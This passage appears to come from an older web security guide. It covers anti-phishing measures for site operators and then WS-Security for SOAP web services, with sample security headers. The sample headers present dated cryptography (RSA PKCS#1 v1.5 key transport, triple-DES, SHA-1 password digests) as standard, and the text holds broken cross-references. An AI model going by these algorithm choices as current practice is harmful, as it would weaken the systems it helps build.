Tell your users you do not use pop-ups and to report any examples to you immediately.

Don’t be framed

As pop-ups started to be blocked by most browsers by default, phishers have started to use iframes and frames to host malicious content whilst hosting your actual application. They can then use bugs or features of the DOM model to discover secrets in your application.

Use the TARGET directive to create a new window, which will usually break out of IFRAME and other JavaScript jails. This usually means using something like:

<A HREF=”<http://www.example.com/login>” TARGET=”\_top”>

to open a new page in the same window, but without using a pop-up.

Your application should regularly check the DOM model to inspect your client’s environment for what you expect to see, and reject access attempts that containing any additional frames.

This doesn’t help with Browser Helper Objects (BHO’s) or spyware toolbars, but it can help close down many scams.

Move your application one link away from your front page

It is possible to diminish naïve phishing attacks:

* Make the authenticator for your application on a separate page.
* Consider implementing a simple referrer check. In section 0, we show that referrer fields are easily spoofed by motivated attackers, so this control doesn’t really work that well against even moderately skilled attackers, but closes off links in e-mails as being an attack vector.
* Encourage your users to type your URL or simply don’t provide a link for them to click.

Referrer checks are effective against indirect attackers such as phishers – a hostile site cannot force a user’s browser to send forged referrer headers.

Enforce local referrers for images and other resources

Scammers will try to use actual images from your web site, or from partner web sites (such as loyalty programs or edge caching partners providing faster, nearby versions of images).

Make the scammers use their own saved copies as this increases the chances that they will get it wrong, or the images will have changed by the time the attack is launched.

The feature is typically called “anti-leeching”, and is implemented in most of the common web servers but disabled by default in most. Akamai, which calls this feature “Request Based Blocking”, and hopefully all edge caching businesses, can provide this service to their customers.

Consider using watermarked images, so you can determine when the image was obtained so you can trace the original spider. It may not be possible to do this for busy websites, but it may be useful to watermark an image once per day in such cases.

Investigate all accesses that enumerate your entire website or only access images – you can spider your own website to see what it looks like and to capture a sequence of access entries that can be used to identify such activity. Often the scammers are using their own PCs to do this activity, so you may be able to provide law enforcement with probable IP addresses to chase down.

Keep the address bar, use SSL, do not use IP addresses

Many web sites try to stop users seeing the address bar in a weak attempt to prevent the user tampering with data, prevent users from book marking your site, or pressing back, or some other feature. All of these excuses do not help users avoid phishing attacks.

Data that is user sensitive should be moved to the session object or – at worst – tamperproof, hidden fields. Book marking does not work if authorization enforces login requirements. Pressing back can be defeated in two ways – JavaScript hacks and sequence cookies.

Users should always be able to see your domain name – not IP addresses. This means you will need to register all your hosts rather than push them to IP addresses.

Don’t be the source of identity theft

If you hold a great deal of data about a user, as a bank or government institution might, do not allow applications to present this data to end users.

For example, Internet Banking solutions may allow users to update their physical address records. There is no point in displaying the current address within the application, so the Internet Banking solution’s database doesn’t need to hold address data – only back end systems do.

In general, minimize the amount of data held by the application. If it’s not there to be pharmed, the application is safer for your users.

Implement safe-guards within your application

Consider implementing:

* If you’re an ISP or DNS registrar, make the registrant wait 24 hours for access to their domain; often scammers will register and dump a domain within the first 24 hours as the scam is found out.
* If an account is opened, but not used for a period of time (say a week or a month), disable it.
* Does all the registration info check out? For example, does the ZIP code mean California, but the phone number come from New York? If it doesn’t, don’t enable the account.
* Daily limits, particularly for unverified customers.
* Settlement periods for offsite transactions to allow users time to repudiate transactions.
* Only deliver goods to the customer’s home country and address as per their billing information (i.e., don’t ship a camera to Fiji if the customer lives in Noumea)
* Only deliver goods to verified customers (or consider a limit for such transactions).
* If your application allows updates to e-mail addresses or physical addresses, send a notification to both the new and old addresses when the key contact details change. This allows fraudulent changes to be detected by the user.
* Do not send existing or permanent passwords via e-mails or physical mail. Use one time, time limited verifiers instead. Send notification to the user that their password has been changed using this mechanism.
* Implement SMS or e-mail notification of account activities, particularly those involving transfers and change of address or phone details.
* Prevent too many transactions from the same user being performed in a certain period of time – this slows down automated attacks.
* Two factor authentication for highly sensitive or high value transactional accounts.

Monitor unusual account activity

Use heuristics and other business logic to determine if users are likely to act on a certain sequence of events, such as:

* Clearing out their accounts
* Conducting many small transactions to get under your daily limits or other monitoring schemes
* If orders from multiple accounts are being delivered to the same shipping address.
* If the same transactions are being performed quickly from the same IP address

Prevent pharming - Consider staggering transaction delays using resource monitors or add a delay. Each transaction will increase the delay by a random, but increasing, amount so that by the 3rd or certainly by the 10th transaction, the delay is significant (3 minutes or more between pages).

Get the phishing target servers offline pronto

Work with law enforcement agencies, banking regulators, ISPs and so on to get the phishing victim server (or servers) offline from the Internet as quickly as possible. This does not mean destroy!

These systems contain a significant amount of information about the phisher, so never destroy the system – if the world was a perfect place, it should be forensically imaged and examined by a competent computer forensic examiner. Any new malicious software identified should be handed over to as many anti-virus and anti-spyware companies as possible.

Zombie and phishing server victims are usually unaware that their host has been compromised and they’ll be grateful that you’ve spotted it, so don’t try for a dawn raid with the local SWAT team.

If you think the server is under the direct control of a scammer, you should let the law enforcement agencies handle the issue, as you should never deal with the scammer directly for safety reasons.

If you represent an ISP, it’s important to understand that simply wiping and re-imaging the server, whilst good for business, practically guarantees that your systems will be repeatedly violated by the same organized crime gangs. Of all the phishing victims, ISPs need to take the most care in finding and resolving these cases, and work with local and international law enforcement.

Take control of the fraudulent domain name

Many scammers try to use homographs and similar or mis-spelt domain names to spoof your web site. For example, if a user sees <http://www.example.com>, but the x in example is a homograph from another character set, or the user sees misspellings such as [http://www.exmaple.com/](http://www.ex8mple.com/) or [http://www.evample.com/](http://www.ex8mple.com/) the average user will not notice the difference.

It is important to use the dispute resolution process of the domain registrar to take control of this domain as quickly as possible. Once it’s in your control, it cannot be re-used by attackers in the future. Once you have control, lock the domain so it cannot be transferred away from you without signed permission.

Limitations with this approach include

* There are an awful lot of domains variations, so costs can mount up
* It can be slow, particularly with some DRP policies – disputes can take many months and a lawyer’s picnic of cash to resolve
* Monitoring a TLD like .COM is nearly impossible – particularly in competitive regimes
* Some disputes cannot be won if you don’t hold a trademark or registration mark for your name, and even then…
* Organized crime is organized – some even own their own registrars or work so closely with them as to be indistinguishable from them.

Work with law enforcement

The only way to get rid of the problem is to put the perpetrators away. Work with your law enforcement agencies – help them make it easier to report the crime, handle the evidence properly, and prosecute. Don’t forward every e-mail or ask your users to do this, as it’s the same crime. Collate evidence from your users, report it once, and make it obvious that you take fraud seriously.

Help your users sue the scammers for civil damages. For example, advise clients of their rights and whether class action lawsuits are possible against the scammers.

Unfortunately, many scammers come from countries with weak or non-existent criminal laws against fraud and phishing. In addition, many scammers belong to (or act on behalf of) organized crime. It is dangerous to contact these criminals directly, so always heed the warnings of your law enforcement agencies and work through them.

When an attack happens

Be nice to your users – they are the unwitting victims. If you want to retain a customer for life, this is the time to be nice to them. Help them every step of the way.

Have a phishing incident management policy ready and tested. Ensure that everyone knows their role to restrict the damage caused by the attacks.

If you are a credit reporting agency or work with a regulatory body, make it possible for legitimate victims to move credit identities. This will allow the user’s prior actual history to be retained, but flag any new access as pure fraud.

Web Services

This section of the Guide details the common issues facing Web services developers, and methods to address common issues. Due to the space limitations, it cannot look at all of the surrounding issues in great detail, since each of them deserves a separate book of its own. Instead, an attempt is made to steer the reader to the appropriate usage patterns, and warn about potential roadblocks on the way.

Web Services have received a lot of press, and with that comes a great deal of confusion over what they really are. Some are heralding Web Services as the biggest technology breakthrough since the web itself; others are more skeptical that they are nothing more than evolved web applications. In either case, the issues of web application security apply to web services just as they do to web applications.

At the simplest level, web services can be seen as a specialized web application that differs mainly at the presentation tier level. While web applications typically are HTML-based, web services are XML-based. Interactive users for B2C transactions normally access web applications, while web services are employed as building blocks by other web applications for forming B2B chains using the so-called SOA model. Web services typically present a public functional interface, callable in a programmatic fashion, while web applications tend to deal with a richer set of features and are content-driven in most cases.

Securing Web Services

Web Service, like other distributed applications, require protection at multiple levels:

* SOAP messages that are sent on the wire should be delivered confidentially and without tampering
* The server needs to be confident who it is talking to and what the clients are entitled to
* The clients need to know that they are talking to the right server, and not a phishing site (see chapter “Phishing” for more information)
* System message logs should contain sufficient information to reliably reconstruct the chain of events and track those back to the authenticated callers

Correspondingly, the high-level approaches to solutions, discussed in the following sections, are valid for pretty much any distributed application, with some variations in the implementation details.

The good news for Web Services developers is that these are infrastructure-level tasks, so, theoretically, it is only the system administrators who should be worrying about these issues. However, for a number of reasons discussed later in this chapter, WS developers usually have to be at least aware of all these risks, and oftentimes they still have to resort to manually coding or tweaking the protection components.

Communication security

There is a commonly cited statement, and even more often implemented approach – “we are using SSL to protect all communication, we are secure”. At the same time, there have been so many articles published on the topic of “channel security vs. token security” that it hardly makes sense to repeat those arguments here. Therefore, listed below is just a brief rundown of most common pitfalls when using channel security alone:

* It provides only “point-to-point” security

Any communication with multiple “hops” requires establishing separate channels (and trusts) between each communicating node along the way. There is also a subtle issue of trust transitivity, as trusts between node pairs {A,B} and {B,C} do not automatically imply {A,C} trust relationship.

* Storage issue

After messages are received on the server (even if it is not the intended recipient), they exist in the clear-text form, at least – temporarily. Storing the transmitted information at the intermediate aggravates the problem or destination servers in log files (where it can be browsed by anybody) and local caches.

* Lack of interoperability

While SSL provides a standard mechanism for transport protection, applications then have to utilize highly proprietary mechanisms for transmitting credentials, ensuring freshness, integrity, and confidentiality of data sent over the secure channel. Using a different server, which is semantically equivalent, but accepts a different format of the same credentials, would require altering the client and prevent forming automatic B2B service chains.

Standards-based token protection in many cases provides a superior alternative for message-oriented Web Service SOAP communication model.

That said – the reality is that the most Web Services today are still protected by some form of channel security mechanism, which alone might suffice for a simple internal application. However, one should clearly realize the limitations of such approach, and make conscious trade-offs at the design time, whether channel, token, or combined protection would work better for each specific case.

Passing credentials

In order to enable credentials exchange and authentication for Web Services, their developers must address the following issues.

First, since SOAP messages are XML-based, all passed credentials have to be converted to text format. This is not a problem for username/password types of credentials, but binary ones (like X.509 certificates or Kerberos tokens) require converting them into text prior to sending and unambiguously restoring them upon receiving, which is usually done via a procedure called Base64 encoding and decoding.

Second, passing credentials carries an inherited risk of their disclosure – either by sniffing them during the wire transmission, or by analyzing the server logs. Therefore, things like passwords and private keys need to be either encrypted, or just never sent “in the clear”. Usual ways to avoid sending sensitive credentials are using cryptographic hashing and/or signatures.

Ensuring message freshness

Even a valid message may present a danger if it is utilized in a “replay attack” – i.e. it is sent multiple times to the server to make it repeat the requested operation. This may be achieved by capturing an entire message, even if it is sufficiently protected against tampering, since it is the message itself which is used for attack now (see also section “**Error! Reference source not found.**”).

Usual means to protect against replayed messages is either using unique identifiers (nonces) on messages and keeping track of processed ones, or using a relatively short validity time window. In the Web Services world, information about the message creation time is usually communicated by inserting timestamps, which may just tell the instant the message was created, or have additional information, like its expiration time, or certain conditions.

The latter solution, although easier to implement, requires clock synchronization and is sensitive to “server time skew”, whereas server or clients clocks drift too much, preventing timely message delivery, although this usually does not present significant problems with modern-day computers. A greater issue lies with message queuing at the servers, where messages may be expiring while waiting to be processed in the queue of an especially busy or non-responsive server.

Protecting message integrity

When a message is received by a Web Service, it must always ask two questions: “whether I trust the caller”, “whether it created this message”. Assuming that the caller trust has been established one way or another, the server has to be assured that the message it is looking at was indeed issued by the caller, and not altered along the way (intentionally or not). This may affect technical qualities of a SOAP message, such as the message’s timestamp, or business content, such as the amount to be withdrawn from the bank account. Obviously, neither change should go undetected by the server.

In communication protocols, there are usually some mechanisms like checksum applied to ensure packet’s integrity. This would not be sufficient, however, in the realm of publicly exposed Web Services, since checksums (or digests, their cryptographic equivalents) are easily replaceable and cannot be reliably tracked back to the issuer. The required association may be established by utilizing HMAC, or by combining message digests with either cryptographic signatures or with secret key-encryption (assuming the keys are only known to the two communicating parties) to ensure that any change will immediately result in a cryptographic error.

Protecting message confidentiality

Oftentimes, it is not sufficient to ensure the integrity – in many cases it is also desirable that nobody can see the data that is passed around and/or stored locally. It may apply to the entire message being processed, or only to certain parts of it – in either case, some type of encryption is required to conceal the content. Normally, symmetric encryption algorithms are used to encrypt bulk data, since it is significantly faster than the asymmetric ones. Asymmetric encryption is then applied to protect the symmetric session keys, which, in many implementations, are valid for one communication only and are subsequently discarded.

Applying encryption requires conducting an extensive setup work, since the communicating parties now have to be aware of which keys they can trust, deal with certificate and key validation, and know which keys should be used for communication.

In many cases, encryption is combined with signatures to provide both integrity and confidentiality. Normally, signing keys are different from the encrypting ones, primarily because of their different lifecycles – signing keys are permanently associated with their owners, while encryption keys may be invalidated after the message exchange. Another reason may be separation of business responsibilities - the signing authority (and the corresponding key) may belong to one department or person, while encryption keys are generated by the server controlled by members of IT department.

Access control

After message has been received and successfully validated, the server must decide:

* Does it know who is requesting the operation (Identification)
* Does it trust the caller’s identity claim (Authentication)
* Does it allow the caller to perform this operation (Authorization)

There is not much WS-specific activity that takes place at this stage – just several new ways of passing the credentials for authentication. Most often, authorization (or entitlement) tasks occur completely outside of the Web Service implementation, at the Policy Server that protects the whole domain.

There is another significant problem here – the traditional HTTP firewalls do not help at stopping attacks at the Web Services. An organization would need a XML/SOAP firewall, which is capable of conducting application-level analysis of the web server’s traffic and make intelligent decision about passing SOAP messages to their destination. The reader would need to refer to other books and publications on this very important topic, as it is impossible to cover it within just one chapter.

Audit

A common task, typically required from the audits, is reconstructing the chain of events that led to a certain problem. Normally, this would be achieved by saving server logs in a secure location, available only to the IT administrators and system auditors, in order to create what is commonly referred to as “audit trail”. Web Services are no exception to this practice, and follow the general approach of other types of Web Applications.

Another auditing goal is non-repudiation, meaning that a message can be verifiably traced back to the caller. Following the standard legal practice, electronic documents now require some form of an “electronic signature”, but its definition is extremely broad and can mean practically anything – in many cases, entering your name and birthday qualifies as an e-signature.

As far as the WS are concerned, such level of protection would be insufficient and easily forgeable. The standard practice is to require cryptographic digital signatures over any content that has to be legally binding – if a document with such a signature is saved in the audit log, it can be reliably traced to the owner of the signing key.

Web Services Security Hierarchy

Technically speaking, Web Services themselves are very simple and versatile – XML-based communication, described by an XML-based grammar, called Web Services Description Language (WSDL, see <http://www.w3.org/TR/2005/WD-wsdl20-20050510>), which binds abstract service interfaces, consisting of messages, expressed as XML Schema, and operations, to the underlying wire format. Although it is by no means a requirement, the format of choice is currently SOAP over HTTP. This means that Web Service interfaces are described in terms of the incoming and outgoing SOAP messages, transmitted over HTTP protocol.

Standards committees

Before reviewing the individual standards, it is worth taking a brief look at the organizations, which are developing and promoting them. There are quite a few industry-wide groups and consortiums, working in this area, most important of which are listed below.

W3C (see [http://www.w3.org](http://www.w3.org/TR/2002/REC-xmlenc-core-20021210/)) is the most well known industry group, which owns many Web-related standards and develops them in Working Group format. Of particular interest to this chapter are XML Schema, SOAP, XML-dsig, XML-enc, and WSDL standards (called recommendations in the W3C’s jargon).

OASIS (see <http://www.oasis-open.org>) mostly deals with Web Service-specific standards, not necessarily security-related. It also operates on a committee basis, forming so-called Technical Committees (TC) for the standards that it is going to be developing. Of interest for this discussion, OASIS owns WS-Security (described in the section ) and SAML (also see section “**Error! Reference source not found.**”) standards.

Web Service Interoperability group (WS-I, see <http://www.ws-i.org/>) was formed to promote general framework for interoperable Web Services. Mostly its work consists of taking other broadly accepted standards, and develop so-called profiles, or set of requirements for conforming Web Service implementations. In particular, its Basic Security Profile (BSP) relies on the OASIS’ WS-Security standard and specifies sets of optional and required security features in Web Services that claim interoperability.

Liberty Alliance (LA, see <http://projectliberty.org>) consortium was formed to develop and promote an interoperable Identity Federation framework. Although this framework is not strictly Web Service-specific, but rather general, it is important for this topic because of its close relation with the SAML standard developed by OASIS.

Besides the previously listed organizations, there are other industry associations, both permanently established and short-lived, which push forward various Web Service security activities. They are usually made up of software industry’s leading companies, such as Microsoft, IBM, Verisign, BEA, Sun, and others, that join them to work on a particular issue or proposal. Results of these joint activities, once they reach certain maturity, are often submitted to standardizations committees as a basis for new industry standards.

SOAP

Simple Object Access Protocol (SOAP, see <http://www.w3.org/TR/2003/REC-soap12-part1-20030624/>) provides an XML-based framework for exchanging structured and typed information between peer services. This information, formatted into Header and Body, can theoretically be transmitted over a number of transport protocols, but only HTTP binding has been formally defined and is in active use today. SOAP provides for Remote Procedure Call-style (RPC) interactions, similar to remote function calls, and Document-style communication, with message contents based exclusively on XML Schema definitions in the Web Service’s WSDL. Invocation results may be optionally returned in the response message, or a Fault may be raised, which is roughly equivalent to using exceptions in traditional programming languages.

SOAP protocol, while defining the communication framework, provides no help in terms of securing message exchanges – the communications must either happen over secure channels, or use protection mechanisms described later in this chapter.

XML security specifications (XML-dsig & Encryption)

XML Signature (XML-dsig, see <http://www.w3.org/TR/2002/REC-xmldsig-core-20020212/>), and XML Encryption (XML-enc, see <http://www.w3.org/TR/2002/REC-xmlenc-core-20021210/>) add cryptographic protection to plain XML documents. These specifications add integrity, message and signer authentication, as well as support for encryption/decryption of whole XML documents or only of some elements inside them.

The real value of those standards comes from the highly flexible framework developed to reference the data being processed (both internal and external relative to the XML document), refer to the secret keys and key pairs, and to represent results of signing/encrypting operations as XML, which is added to/substituted in the original document.

However, by themselves, XML-dsig and XML-enc do not solve the problem of securing SOAP-based Web Service interactions, since the client and service first have to agree on the order of those operations, where do look for the signature, how to retrieve cryptographic tokens, which message elements should be signed and encrypted, how long a message is considered to be valid, and so on. These issues are addressed by the higher-level specifications, reviewed in the following sections.

Security specifications

In addition to the above standards, there is a broad set of security-related specifications being currently developed for various aspects of Web Service operations.

One of them is SAML (also see section “**Error! Reference source not found.**”), which defines how identity, attribute, and authorization assertions should be exchanged among participating services in a secure and interoperable way.

A broad consortium, headed by Microsoft and IBM, with the input from Verisign, RSA Security, and other participants, developed a family of specifications, collectively known as “Web Services Roadmap”. Its foundation, WS-Security, has been submitted to OASIS and became an OASIS standard in 2004. Other important specifications from this family are still found in different development stages, and plans for their submission have not yet been announced, although they cover such important issues as security policies ([WS-Policy](http://specs.xmlsoap.org/ws/2004/09/policy/ws-policy.pdf) et al), trust issues and security token exchange ([WS-Trust](http://specs.xmlsoap.org/ws/2005/02/trust/WS-Trust.pdf)), establishing context for secure conversation ([WS-SecureConversation](http://specs.xmlsoap.org/ws/2005/02/sc/WS-SecureConversation.pdf)). One of the specifications in this family, [WS-Federation](http://specs.xmlsoap.org/ws/2003/07/secext/WS-Federation.pdf), directly competes with the work being done by the LA consortium, and, although it is supposed to be incorporated into the Longhorn release of Windows, its future is not clear at the moment, since it has been significantly delayed and presently does not have industry momentum behind it.

WS-Security Standard

WS-Security specification (WSS) was originally developed by Microsoft, IBM, and Verisign as part of so called [Roadmap](msdn.microsoft.com/ws-security/), which was later renamed to Web Services Architecture, or WSA. WSS served as the foundation for all other specifications in this domain, creating a basic infrastructure for developing message-based security exchange. Because of its importance for establishing interoperable Web Services, it was submitted to OASIS and, after undergoing the required committee process, became an officially accepted standard. Current version is 1.0, and the work on the version 1.1 of the specification is under way and is expected to be finishing in the second half of 2005.

Organization of the standard

The WSS standard itself deals with several core security areas, leaving many details to so-called profile documents. The core areas, broadly defined by the standard, are:

* Ways to add security headers (WSSE Header) to SOAP Envelopes
* Attachment of security tokens and credentials to the message
* Inserting a timestamp
* Signing the message
* Encrypting the message
* Extensibility

Flexibility of the WS-Security standard lies in its extensibility, so that it remains adaptable to new types of security tokens and protocols that are being developed. This flexibility is achieved by defining additional profiles for inserting new types of security tokens into the WSS framework. While the signing and encrypting parts of the standards are not expected to require significant changes (only when the underlying XML-dsig and XML-enc are updated), the types of tokens, passed in WSS messages, and ways of attaching them to the message may vary substantially. At the high level the WSS standard defines three types of security tokens, attachable to a WSS Header: Username/password, Binary, and XML tokens. Each of those types is further specified in one (or more) profile document, which defines additional token’s attributes and elements, needed to represent a particular type of security token.

**Error! Objects cannot be created from editing field codes.**

Figure . WSS specification hierarchy

Purpose

The primary goal of the WSS standard is providing tools for message-level communication protection, whereas each message represents an isolated piece of information, carrying enough security data to verify all important message properties, such as: authenticity, integrity, freshness, and to initiate decryption of any encrypted message parts. This concept is a stark contrast to the traditional channel security, which methodically applies pre-negotiated security context to the whole stream, as opposed to the selective process of securing individual messages in WSS. In the Roadmap, that type of service is eventually expected to be provided by implementations of standards like WS-SecureConversation.

From the beginning, the WSS standard was conceived as a message-level toolkit for securely delivering data for higher level protocols. Those protocols, based on the standards like WS-Policy, WS-Trust, Liberty Alliance, rely on the transmitted tokens to implement access control policies, token exchange, and other types of protection and integration. However, taken alone, the WSS standard does not mandate any specific security properties, and an ad-hoc application of its constructs can lead to subtle security vulnerabilities and hard to detect problems, as is also discussed in later sections of this chapter.

WS-Security Building Blocks

The WSS standard actually consists of a number of documents – one core document, which defines how security headers may be included into SOAP envelope and describes all high-level blocks, which must be present in a valid security header. Profile documents have the dual task of extending definitions for the token types they are dealing with, providing additional attributes, elements, as well as defining relationships left out of the core specification, such as using attachments.

Core WSS 1.0 specification, located at <http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0>, defines several types of security tokens (discussed later in this section – see ), ways to reference them (see ), timestamps, and ways to apply XML-dsig and XML-enc in the security headers – see section for more details about their general structure.

Associated specifications are:

Username profile 1.0, located at <http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0>, which adds various password-related extensions to the basic UsernameToken from the core specification

X.509 certificate token profile, located at <http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0>, which specifies, how X.509 certificates may be passed in the BinarySecurityToken, specified by the core document

SAML Token profile, located at <http://docs.oasis-open.org/wss/2004/01/oasis-wss-saml-token-profile-1.0.pdf>, which specifies, how XML-based SAML tokens can be inserted into WSS headers.

How data is passed

WSS security specification deals with two distinct types of data: security information, which includes security tokens, signatures, digests, etc; and message data, i.e. everything else that is passed in the SOAP message. Being an XML-based standard, WSS works with textual information grouped into XML elements. Any binary data, such as cryptographic signatures or Kerberos tokens, has to go through a special transform, called Base64 encoding/decoding, which provides straightforward conversion from binary to ASCII formats and back. Example below demonstrates how binary data looks like in the encoded format:

cCBDQTAeFw0wNDA1MTIxNjIzMDRaFw0wNTA1MTIxNjIzMDRaMG8xCz

After encoding a binary element an attribute with the algorithm’s identifier is added to the XML element carrying the data, so that the receiver would know to apply the correct decoder to read it. These identifiers are defined in the WSS specification documents.

Security header’s structure

A security header in a message is used as a sort of an envelope around a letter – it seals and protects the letter, but does not care about its content. This “indifference” works in the other direction as well, as the letter (SOAP message) should not know, nor should it care about its envelope (WSS Header), since the different units of information, carried on the envelope and in the letter, are presumably targeted at different people or applications.

A SOAP Header may actually contain multiple security headers, as long as they are addressed to different actors (for SOAP 1.1), or roles (for SOAP 1.2). Their contents may also be referring to each other, but such references present a very complicated logistical problem for determining the proper order of decryptions/signature verifications, and should generally be avoided. WSS security header itself has a loose structure, as the specification itself does not require any elements to be present – so, the minimalist header with an empty message will look like:

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Header>

<wsse:Security xmlns:wsse="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" soap:mustUnderstand="1">

</wsse:Security>

</soap:Header>

<soap:Body>

</soap:Body>

</soap:Envelope>

However, to be useful, it must carry some information, which is going to help securing the message. It means including one or more security tokens (see ) with references, XML Signature, and XML Encryption elements (see section ), if the message is signed and/or encrypted. So, a typical header will look more like the following picture:

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Header>

<wsse:Security xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" xmlns:wsse="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" soap:mustUnderstand="1">

<wsse:BinarySecurityToken EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary" ValueType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3" wsu:Id="aXhOJ5">MIICtzCCAi...

</wsse:BinarySecurityToken>

<xenc:EncryptedKey xmlns:xenc="http://www.w3.org/2001/04/xmlenc#">

<xenc:EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#rsa-1\_5"/>

<dsig:KeyInfo xmlns:dsig="http://www.w3.org/2000/09/xmldsig#">

<wsse:SecurityTokenReference>

<wsse:Reference URI="#aXhOJ5" ValueType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3"/>

</wsse:SecurityTokenReference>

</dsig:KeyInfo>

<xenc:CipherData>

<xenc:CipherValue>Nb0Mf...</xenc:CipherValue>

</xenc:CipherData>

<xenc:ReferenceList>

<xenc:DataReference URI="#aDNa2iD"/>

</xenc:ReferenceList>

</xenc:EncryptedKey>

<wsse:SecurityTokenReference wsu:Id="aZG0sG">

<wsse:KeyIdentifier ValueType="http://docs.oasis-open.org/wss/2004/XX/oasis-2004XX-wss-saml-token-profile-1.0#SAMLAssertionID" wsu:Id="a2tv1Uz"> 1106844369755</wsse:KeyIdentifier>

</wsse:SecurityTokenReference>

<saml:Assertion AssertionID="1106844369755" IssueInstant="2005-01-27T16:46:09.755Z" Issuer="www.my.com" MajorVersion="1" MinorVersion="1" xmlns:saml="urn:oasis:names:tc:SAML:1.0:assertion">

...

</saml:Assertion>

<wsu:Timestamp wsu:Id="afc6fbe-a7d8-fbf3-9ac4-f884f435a9c1">

<wsu:Created>2005-01-27T16:46:10Z</wsu:Created>

<wsu:Expires>2005-01-27T18:46:10Z</wsu:Expires>

</wsu:Timestamp>

<dsig:Signature xmlns:dsig="http://www.w3.org/2000/09/xmldsig#" Id="sb738c7">

<dsig:SignedInfo Id="obLkHzaCOrAW4kxC9az0bLA22">

...

<dsig:Reference URI="#s91397860">

...

<dsig:DigestValue>5R3GSp+OOn17lSdE0knq4GXqgYM=</dsig:DigestValue>

</dsig:Reference>

</dsig:SignedInfo>

<dsig:SignatureValue Id="a9utKU9UZk">LIkagbCr5bkXLs8l...</dsig:SignatureValue>

<dsig:KeyInfo>

<wsse:SecurityTokenReference>

<wsse:Reference URI="#aXhOJ5" ValueType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3"/>

</wsse:SecurityTokenReference>

</dsig:KeyInfo>

</dsig:Signature>

</wsse:Security>

</soap:Header>

<soap:Body xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" wsu:Id="s91397860">

<xenc:EncryptedData xmlns:xenc="http://www.w3.org/2001/04/xmlenc#" Id="aDNa2iD" Type="http://www.w3.org/2001/04/xmlenc#Content">

<xenc:EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#tripledes-cbc"/>

<xenc:CipherData>

<xenc:CipherValue>XFM4J6C...</xenc:CipherValue>

</xenc:CipherData>

</xenc:EncryptedData>

</soap:Body>

</soap:Envelope>

Types of tokens

A WSS Header may have the following types of security tokens in it (see section for document names and locations):

* Username token

Defines mechanisms to pass username and, optionally, a password - the latter is described in the username profile document. Unless whole token is encrypted, a message which includes a clear-text password should always be transmitted via a secured channel. In situations where the target Web Service has access to clear-text passwords for verification (this might not be possible with LDAP or some other user directories, which do not return clear-text passwords), using a hashed version with nonce and a timestamp is generally preferable. The profile document defines an unambiguous algorithm for producing password hash:

Password\_Digest = Base64 ( SHA-1 ( nonce + created + password ) )

* Binary token

They are used to convey binary data, such as X.509 certificates, in a text-encoded format, Base64 by default. The core specification defines BinarySecurityToken element, while profile documents specify additional attributes and sub-elements to handle attachment of various tokens. Presently, the X.509 profile has been adopted, and work is in progress on the Kerberos profile.

<wsse:BinarySecurityToken EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary" ValueType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-1.0#X509v3" wsu:Id="aXhOJ5">

MIICtzCCAi...

</wsse:BinarySecurityToken>

* XML token

These are meant for any kind of XML-based tokens, but primarily – for SAML assertions. The core specification merely mentions the possibility of inserting such tokens, leaving all details to the profile documents. At the moment, SAML 1.1 profile has been accepted by OASIS.

<saml:Assertion AssertionID="1106844369755" IssueInstant="2005-01-27T16:46:09.755Z" Issuer="www.my.com" MajorVersion="1" MinorVersion="1" xmlns:saml="urn:oasis:names:tc:SAML:1.0:assertion">

...

</saml:Assertion>

Although technically it is not a security token, a Timestamp element may be inserted into a security header to ensure message’s freshness. See the further reading section for a design pattern on this.

Referencing message parts

In order to retrieve security tokens, passed in the message, or to identify signed and encrypted message parts, the core specification adopts usage of a special attribute, wsu:Id. The only requirement on this attribute is that the values of such IDs should be unique within the scope of XML document where they are defined. Its application has a significant advantage for the intermediate processors, as it does not require understanding of the message’s XML Schema. Unfortunately, XML Signature and Encryption specifications do not allow for attribute extensibility (i.e. they have closed schema), so, when trying to locate signature or encryption elements, local IDs of the Signature and Encryption elements must be considered first.

WSS core specification also defines a general mechanism for referencing security tokens via SecurityTokenReference element. An example of such element, referring to a SAML assertion in the same header, is provided below:

<wsse:SecurityTokenReference wsu:Id="aZG0sGbRpXLySzgM1X6aSjg22">

<wsse:KeyIdentifier ValueType="http://docs.oasis-open.org/wss/2004/XX/oasis-2004XX-wss-saml-token-profile-1.0#SAMLAssertionID" wsu:Id="a2tv1Uz">

1106844369755

</wsse:KeyIdentifier>

</wsse:SecurityTokenReference>

As this element was designed to refer to pretty much any possible token type (including encryption keys, certificates, SAML assertions, etc) both internal and external to the WSS Header, it is enormously complicated. The specification recommends using two of its possible four reference types – Direct References (by URI) and Key Identifiers (some kind of token identifier). Profile documents (SAML, X.509 for instance) provide additional extensions to these mechanisms to take advantage of specific qualities of different token types.

Communication Protection Mechanisms

As was already explained earlier (see ), channel security, while providing important services, is not a panacea, as it does not solve many of the issues, facing Web Service developers. WSS helps addressing some of them at the SOAP message level, using the mechanisms described in the sections below.

Integrity

